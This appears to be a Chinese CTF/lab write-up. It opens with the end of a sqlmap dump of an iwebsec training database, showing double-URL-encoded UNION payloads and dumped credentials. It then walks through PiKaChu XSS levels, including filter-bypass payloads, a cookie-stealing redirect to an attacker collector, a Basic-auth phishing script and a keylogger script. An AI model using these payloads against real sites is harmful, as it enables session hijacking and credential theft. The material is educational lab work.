2532%2536%2532%2537%2531%2537%2531%2529%2520%2546%2552%254F%254D%2520%2569%2577%2565%2562%2573%2565%2563%252E%2573%2571%256C%2569%252D%252D%2520%252D
[02:36:13] [DEBUG] performed 1 query in 0.05 seconds
[02:36:13] [DEBUG] analyzing table dump for possible password hashes
Database: iwebsec
Table: sqli
[7 entries]
+----+-----------------------+----------+------------------------------------------------------+
| id | email | password | username |
+----+-----------------------+----------+------------------------------------------------------+
| 1 | user1@iwebsec.com | pass1 | user1 |
| 2 | user2@iwebsec.com | pass2 | user2 |
| 3 | user3@iwebsec.com | pass3 | user3 |
| 4 | user4@iwebsec.com | admin | admin |
| 5 | 123@123.com | 123 | 123 |
| 6 | 1234@123.com | 123 | ctfs' or updatexml(1,concat(0x7e,(version())),0)# |
| 7 | iwebsec02@iwebsec.com | 123456 | iwebsec' or updatexml(1,concat(0x7e,(version())),0)# |
+----+-----------------------+----------+------------------------------------------------------+
[02:36:13] [INFO] table 'iwebsec.sqli' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/sqli.csv'
[02:36:13] [INFO] fetching columns for table 'user' in database 'iwebsec'
[02:36:13] [PAYLOAD] %2531%2520%2555%254E%2549%254F%254E%2520%2541%254C%254C%2520%2553%2545%254C%2545%2543%2554%2520%254E%2555%254C%254C%252C%254E%2555%254C%254C%252C%2543%254F%254E%2543%2541%2554%2528%2530%2578%2537%2531%2537%2538%2537%2531%2536%2532%2537%2531%252C%254A%2553%254F%254E%255F%2541%2552%2552%2541%2559%2541%2547%2547%2528%2543%254F%254E%2543%2541%2554%255F%2557%2553%2528%2530%2578%2537%2539%2536%2564%2536%2531%2536%2563%2536%2535%2537%2533%252C%2563%256F%256C%2575%256D%256E%255F%256E%2561%256D%2565%252C%2563%256F%256C%2575%256D%256E%255F%2574%2579%2570%2565%2529%2529%252C%2530%2578%2537%2531%2536%2532%2536%2532%2537%2531%2537%2531%2529%2520%2546%2552%254F%254D%2520%2549%254E%2546%254F%2552%254D%2541%2554%2549%254F%254E%255F%2553%2543%2548%2545%254D%2541%252E%2543%254F%254C%2555%254D%254E%2553%2520%2557%2548%2545%2552%2545%2520%2574%2561%2562%256C%2565%255F%256E%2561%256D%2565%253D%2530%2578%2537%2535%2537%2533%2536%2535%2537%2532%2520%2541%254E%2544%2520%2574%2561%2562%256C%2565%255F%2573%2563%2568%2565%256D%2561%253D%2530%2578%2536%2539%2537%2537%2536%2535%2536%2532%2537%2533%2536%2535%2536%2533%252D%252D%2520%252D
[02:36:13] [DEBUG] performed 1 query in 0.06 seconds
[02:36:13] [INFO] fetching entries for table 'user' in database 'iwebsec'
[02:36:13] [PAYLOAD] %2531%2520%2555%254E%2549%254F%254E%2520%2541%254C%254C%2520%2553%2545%254C%2545%2543%2554%2520%254E%2555%254C%254C%252C%254E%2555%254C%254C%252C%2543%254F%254E%2543%2541%2554%2528%2530%2578%2537%2531%2537%2538%2537%2531%2536%2532%2537%2531%252C%254A%2553%254F%254E%255F%2541%2552%2552%2541%2559%2541%2547%2547%2528%2543%254F%254E%2543%2541%2554%255F%2557%2553%2528%2530%2578%2537%2539%2536%2564%2536%2531%2536%2563%2536%2535%2537%2533%252C%2569%2564%252C%2570%2561%2573%2573%2577%256F%2572%2564%252C%2575%2573%2565%2572%256E%2561%256D%2565%2529%2529%252C%2530%2578%2537%2531%2536%2532%2536%2532%2537%2531%2537%2531%2529%2520%2546%2552%254F%254D%2520%2569%2577%2565%2562%2573%2565%2563%252E%2560%2575%2573%2565%2572%2560%252D%252D%2520%252D
[02:36:13] [DEBUG] performed 1 query in 0.05 seconds
[02:36:13] [DEBUG] analyzing table dump for possible password hashes
Database: iwebsec
Table: user
[3 entries]
+----+----------+----------+
| id | password | username |
+----+----------+----------+
| 1 | pass1 | user1 |
| 2 | pass2 | user2 |
| 3 | pass3 | user3 |
+----+----------+----------+
[02:36:13] [INFO] table 'iwebsec.`user`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/user.csv'
[02:36:13] [INFO] fetching columns for table 'xss' in database 'iwebsec'
[02:36:13] [PAYLOAD] %2531%2520%2555%254E%2549%254F%254E%2520%2541%254C%254C%2520%2553%2545%254C%2545%2543%2554%2520%254E%2555%254C%254C%252C%254E%2555%254C%254C%252C%2543%254F%254E%2543%2541%2554%2528%2530%2578%2537%2531%2537%2538%2537%2531%2536%2532%2537%2531%252C%254A%2553%254F%254E%255F%2541%2552%2552%2541%2559%2541%2547%2547%2528%2543%254F%254E%2543%2541%2554%255F%2557%2553%2528%2530%2578%2537%2539%2536%2564%2536%2531%2536%2563%2536%2535%2537%2533%252C%2563%256F%256C%2575%256D%256E%255F%256E%2561%256D%2565%252C%2563%256F%256C%2575%256D%256E%255F%2574%2579%2570%2565%2529%2529%252C%2530%2578%2537%2531%2536%2532%2536%2532%2537%2531%2537%2531%2529%2520%2546%2552%254F%254D%2520%2549%254E%2546%254F%2552%254D%2541%2554%2549%254F%254E%255F%2553%2543%2548%2545%254D%2541%252E%2543%254F%254C%2555%254D%254E%2553%2520%2557%2548%2545%2552%2545%2520%2574%2561%2562%256C%2565%255F%256E%2561%256D%2565%253D%2530%2578%2537%2538%2537%2533%2537%2533%2520%2541%254E%2544%2520%2574%2561%2562%256C%2565%255F%2573%2563%2568%2565%256D%2561%253D%2530%2578%2536%2539%2537%2537%2536%2535%2536%2532%2537%2533%2536%2535%2536%2533%252D%252D%2520%252D
[02:36:13] [DEBUG] performed 1 query in 0.06 seconds
[02:36:13] [INFO] fetching entries for table 'xss' in database 'iwebsec'
[02:36:13] [PAYLOAD] %2531%2520%2555%254E%2549%254F%254E%2520%2541%254C%254C%2520%2553%2545%254C%2545%2543%2554%2520%254E%2555%254C%254C%252C%254E%2555%254C%254C%252C%2543%254F%254E%2543%2541%2554%2528%2530%2578%2537%2531%2537%2538%2537%2531%2536%2532%2537%2531%252C%254A%2553%254F%254E%255F%2541%2552%2552%2541%2559%2541%2547%2547%2528%2543%254F%254E%2543%2541%2554%255F%2557%2553%2528%2530%2578%2537%2539%2536%2564%2536%2531%2536%2563%2536%2535%2537%2533%252C%2569%2564%252C%256E%2561%256D%2565%2529%2529%252C%2530%2578%2537%2531%2536%2532%2536%2532%2537%2531%2537%2531%2529%2520%2546%2552%254F%254D%2520%2569%2577%2565%2562%2573%2565%2563%252E%2578%2573%2573%252D%252D%2520%252D
[02:36:13] [DEBUG] turning off reflection removal mechanism (for optimization purposes)
[02:36:13] [DEBUG] performed 1 query in 0.06 seconds
[02:36:13] [DEBUG] analyzing table dump for possible password hashes
Database: iwebsec
Table: xss
[5 entries]
+----+------------------------------------+
| id | name |
+----+------------------------------------+
| 7 | <img src=1 onerror=alert(/ctfs/)/> |
| 6 | <img src=1 onerror=alert(/ctfs/)/> |
| 5 | <img src=1 onerror=alert(/ctfs/)/> |
| 1 | iwebsec |
| 8 | <?php phpinfo();?> |
+----+------------------------------------+
[02:36:13] [INFO] table 'iwebsec.xss' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/xss.csv'
[02:36:13] [INFO] fetching columns for table 'users' in database 'iwebsec'
[02:36:13] [PAYLOAD] %2531%2520%2555%254E%2549%254F%254E%2520%2541%254C%254C%2520%2553%2545%254C%2545%2543%2554%2520%254E%2555%254C%254C%252C%254E%2555%254C%254C%252C%2543%254F%254E%2543%2541%2554%2528%2530%2578%2537%2531%2537%2538%2537%2531%2536%2532%2537%2531%252C%254A%2553%254F%254E%255F%2541%2552%2552%2541%2559%2541%2547%2547%2528%2543%254F%254E%2543%2541%2554%255F%2557%2553%2528%2530%2578%2537%2539%2536%2564%2536%2531%2536%2563%2536%2535%2537%2533%252C%2563%256F%256C%2575%256D%256E%255F%256E%2561%256D%2565%252C%2563%256F%256C%2575%256D%256E%255F%2574%2579%2570%2565%2529%2529%252C%2530%2578%2537%2531%2536%2532%2536%2532%2537%2531%2537%2531%2529%2520%2546%2552%254F%254D%2520%2549%254E%2546%254F%2552%254D%2541%2554%2549%254F%254E%255F%2553%2543%2548%2545%254D%2541%252E%2543%254F%254C%2555%254D%254E%2553%2520%2557%2548%2545%2552%2545%2520%2574%2561%2562%256C%2565%255F%256E%2561%256D%2565%253D%2530%2578%2537%2535%2537%2533%2536%2535%2537%2532%2537%2533%2520%2541%254E%2544%2520%2574%2561%2562%256C%2565%255F%2573%2563%2568%2565%256D%2561%253D%2530%2578%2536%2539%2537%2537%2536%2535%2536%2532%2537%2533%2536%2535%2536%2533%252D%252D%2520%252D
[02:36:13] [DEBUG] performed 1 query in 0.06 seconds
[02:36:13] [INFO] fetching entries for table 'users' in database 'iwebsec'
[02:36:13] [PAYLOAD] %2531%2520%2555%254E%2549%254F%254E%2520%2541%254C%254C%2520%2553%2545%254C%2545%2543%2554%2520%254E%2555%254C%254C%252C%254E%2555%254C%254C%252C%2543%254F%254E%2543%2541%2554%2528%2530%2578%2537%2531%2537%2538%2537%2531%2536%2532%2537%2531%252C%254A%2553%254F%254E%255F%2541%2552%2552%2541%2559%2541%2547%2547%2528%2543%254F%254E%2543%2541%2554%255F%2557%2553%2528%2530%2578%2537%2539%2536%2564%2536%2531%2536%2563%2536%2535%2537%2533%252C%2570%2561%2573%2573%2577%256F%2572%2564%252C%2572%256F%256C%2565%252C%2575%2573%2565%2572%256E%2561%256D%2565%2529%2529%252C%2530%2578%2537%2531%2536%2532%2536%2532%2537%2531%2537%2531%2529%2520%2546%2552%254F%254D%2520%2569%2577%2565%2562%2573%2565%2563%252E%2575%2573%2565%2572%2573%252D%252D%2520%252D
[02:36:13] [DEBUG] performed 1 query in 0.01 seconds
[02:36:13] [DEBUG] analyzing table dump for possible password hashes
Database: iwebsec
Table: users
[1 entry]
+-------+-------------+----------+
| role | password | username |
+-------+-------------+----------+
| admin | mall123mall | orange |
+-------+-------------+----------+
[02:36:13] [INFO] table 'iwebsec.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/users.csv'
[02:36:13] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.71.151'
[02:36:13] [WARNING] your sqlmap version is outdated
[*] ending @ 02:36:13 /2022-11-25/
总结
SQL注入主要分析几个内容
(1)闭合方式是什么?iwebsec的第10关关卡为数字型,无闭合
(2)注入类别是什么?这部分是普通的报错型注入
(3)是否过滤了关键字?很明显通过源码,iwebsec的第10关卡过滤了select关键字并且进行了双重url解码
了解了如上信息就可以针对性进行SQL渗透,使用sqlmap工具渗透更是事半功倍,以上就是今天要讲的双重url解码型注入内容,初学者建议按部就班先使用手动注入练习,再进行sqlmap渗透。
[PiKaChu靶场通关]Cross-Site Scripting XSS漏洞
PiKaChu通关 XSS漏洞
一、反射型(get)
如下图中,我们输入了20个1,发现不能再输入了,我们猜测是有字数限制:

F12找到输入框,发现我们输入的上限只有20个字符,删除或修改为100即可:

payload:
<script>alert('拈花倾城')</script>

弹窗如下图:

二、反射型(post)
右上角的提示中有登陆的账号密码

登陆成功之后我们发现界面和get型是一样的,但是本质是不同的
1. GET方式中, 攻击代码是直接暴露在URL中的
2. POST方式参数内容不会出现在URL中
搭建环境
pikachu靶场自带了一个xss后台, 地址为:
\\pikachu\\pkxss\\index.php
ps: pkxss目录下还有一个inc/config.inc.php文件需要配置, 配置完成之后, 访问上面地址, 初始化数据库:
 配置成功之后访问后台:
配置成功之后访问后台:
 登陆成功之后,界面有三个模块,我们选择cookie
登陆成功之后,界面有三个模块,我们选择cookie
 这里是存放受害人cookie的地方:
这里是存放受害人cookie的地方:

首先修改xss后台下的pkxss/xcookie/cookie.php文件,将IP地址改为漏洞服务器的地址:
 诱使用户点击攻击网址:
诱使用户点击攻击网址:
http://127.0.0.1/pikachu/vul/xss/xss_reflected_get.php?message=%3Cscript%3Edocument.location+%3D+%27http%3A%2F%2F127.0.0.1%2Fpikachu%2fpkxss%2Fxcookie%2Fcookie.php%3Fcookie%3D%27+%2B+document.cookie%3B%3C%2Fscript%3E &submit=submit
127.0.0.1是攻击者收集受害用户cookie的服务器地址(也是本地), (需要进行URL编码才能访问)
访问之后, 自动重定向首页, (是为了不让用户察觉被攻击的事实), 如果重定向其他地址, 用户就会知道被攻击了:
如下图,存放着两个cookie的信息:

三、存储型xss
我们发现是一个留言板,留言板将我们输入的内容写到网页中, 并且存储到网站的数据库, 当利用xss漏洞时, 那么受到的攻击将是持久化的,我们再次访问也是可以看到的:
payload:
<script>alert('拈花倾城')</script>

每次当不同的用户访问这个留言板时, 都会触发这个js代码, 因为是存储在数据库里(存储型)。
漏洞利用
1、注入跳转网页
payload
<script>document.location='https://www.csdn.com/'</script>
跳转成功:

2、网站钓鱼
在靶场的pkxss目录下, 有一个xfish目录, 里面是相关的钓鱼脚本:

钓鱼脚本使用的是 Basic认证 ,
我们在这个页面上嵌入一个恶意请求,当用户打开这个页面时, 就会向攻击者的服务器发送请求,这个请求会返回一个Basic认证的头部: 会弹出一个提示框,要求受害者输入账号密码,从而盗取用户的账号密码。(比较明显的攻击方式)
首先攻击者需要构造一个钓鱼页面,用来将发送Basic认证的认证框,
这里用的是靶场目录下的: pkxss/xfish/fish.php:
 然后将攻击恶意代码嵌入留言板中:
然后将攻击恶意代码嵌入留言板中:
<script src='http://127.0.0.1/pikachu/pkxss/xfish/fish.php'>alert('拈花倾城')</script>
 当受害者输入自己的密码就会被钓鱼, 钓鱼信息存储在攻击者服务器上, 这里的地址为:
当受害者输入自己的密码就会被钓鱼, 钓鱼信息存储在攻击者服务器上, 这里的地址为:
http://127.0.0.1/pikachu/pkxss/xfish/pkxss_fish_result.php
可以看到刚刚被钓鱼的用户信息:

3、获取键盘记录
攻击js脚本位于网站目录下的 pkxss/rkeypress/rk.js :
 其中, 127.0.0.1是攻击者的地址
其中, 127.0.0.1是攻击者的地址
上面脚本获取了用户的键盘记录后, 再重定向到 rkserver.php:
 payload:
payload:
<script src='http://127.0.0.1/pikachu/pkxss/rkeypress/rk.js'></script>
访问xss键盘记录后台:
http://127.0.0.1/pikachu/pkxss/rkeypress/pkxss_keypress_result.php

四、DOM型XSS
DOM可以理解为访问HTML的标准接口,DOM里面会把我们的HTML分成一个DOM树:
 观察一下这个题目,当我们输入任何数据都会转换为一个网页:
观察一下这个题目,当我们输入任何数据都会转换为一个网页:

点击what do you see页面会发生跳转:
 在网页源代码也可以看到, 点击click之后生成了标签:
在网页源代码也可以看到, 点击click之后生成了标签:

漏洞利用
1、利用JavaScript伪协议
javascript:alert("拈花倾城!!")


2、绕过、闭合
我们先试着插入:
<script>alter('拈花倾城')</script>

F12看看如何闭合:所以我们首先要闭合href然后补齐后面的标签< /a>,同时要在我们的语句最后加上注释
 我们的payload如下:
我们的payload如下:
1"></a><script>alter('拈花倾城')</script>#
发现单引号被变成双引号, 也就是说, 输入的值是被单引号闭合起来再传入标签中的, 在网页源码也可以看到:
 所以我们要绕过单引号,方法如下:
所以我们要绕过单引号,方法如下:
' οnfοcus=alert('拈花倾城')> // a标签内部加属性
'> <img src="" onerror=alert('拈花倾城')> // 闭合出a标签, 将img标签嵌入上一级div执行

五、 DOM型XSS-X
这个题目和上个题目是一样的,payload也是一样的,主要分析一下网页请求过程。当随便输入内容并点击按钮后,发现url新增了一个test参数,点击链接, 调用domxss()函数,解析url提取出test参数值, 然后嵌入到新的a标签中。
六、XSS盲打
意思就是我们看不到弹窗,但是管理员是可以看到弹窗的。

我们发现内容是无法在网页前端显示出来, 也就是没有写入到前端页面, 而是提交到了后台当中。
倘若我们注入xss, 是无法得知是否xss被执行, 但是管理员在后台查看时, 当我们注入了xss代码, 同时管理员又访问了后台, 且后台把我们的内容输出, 那么后台管理员可能遭受到我们的XSS攻击。
这也是称为Xss盲打的原因。
管理员地址为:
pikachu/vul/xss/xssblind/admin_login.php

七、Xss之过滤
我们试着插入这个payload:
<script>alter('拈花倾城')</script>
发现并没有弹窗,而且我们上传的内容是没有显示的。f12看看网页内容:
 继续分析, 发现是对script关键字进行了过滤:
继续分析, 发现是对script关键字进行了过滤:

漏洞利用
绕过方式有很多:
<ScRiPt>alert(’拈花倾城‘)</ScRipt> // 大小写混合绕过
<img src="" onerror=alert(’拈花倾城‘)> // img标签
八、XSS之htmlspecialchars
htmlspecialchars() 函数
PHP里面把预定义的字符转换为HTML实体的函数
预定义的字符是
& 成为 &
" 成为 "
' 成为 '
< 成为 <
> 成为 >
可用引号类型
ENT_COMPAT:默认,仅编码双引号
ENT_QUOTES:编码双引号和单引号
ENT_NOQUOTES:不编码任何引号
分析
输入内容, 发现被写入了bjernsen标签作为了一个链接:


那么继续用闭合绕过的思路, 发现 " , <, >等都被转义和HTML编码了:
 但是发现单引号没有被过滤掉 (htmlspecialchars函数默认是不过滤单引号的)
但是发现单引号没有被过滤掉 (htmlspecialchars函数默认是不过滤单引号的)
漏洞利用
hack' οnfοcus='alert('拈花倾城') // 单引号闭合+事件标签
javascript:alert('拈花倾城') // JavaScript伪协议

九、XSS之href输出
用户输入的url会作为a标签的href属性值:


查看网页源代码,发现左右尖括号和单引号都被html编码了,这样的话,闭合标签或者闭合属性都行不通了。
但也不是没办法了,W3School中对 标签的href属性有以下描述:
标签的 href 属性用于指定超链接目标的 URL:
href 属性的值可以是任何有效文档的相对或绝对 URL,包括片段标识符和 JavaScript 代码段。如果用户选择了 标签中的内容,那么浏览器会尝试检索并显示 href 属性指定的 URL 所表示的文档,或者执行 JavaScript 表达式、方法和函数的列表。
从上述描述可见,这边可以利用JavaScript协议,输入payload:
javascript:alert(document.cookie)
十、XSS之js输出
输入内容被动态生成到网页的js代码中了:

 我们输入tmac试试:
我们输入tmac试试:

漏洞利用
观察js代码, 发现可以用
</script><script>alert('PiKaChu-Xss完结撒花')</script>

这个漏洞的输出点是在JS中,通过用户的输入动态生成了JS代码
JS有个特点,它不会对实体编码进行解释,如果想要用htmlspecialchars对我们的输入做实体编码处理的话, 在JS中不会把它解释会去,虽然这样解决了XSS问题,但不能构成合法的JS
所以在JS的输出点应该对应该使用 \\ 对特殊字符进行转义。
希望大家可以有所收获哦!
以上是关于iwebsec靶场 SQL注入漏洞通关笔记10- 双重url编码绕过的主要内容,如果未能解决你的问题,请参考以下文章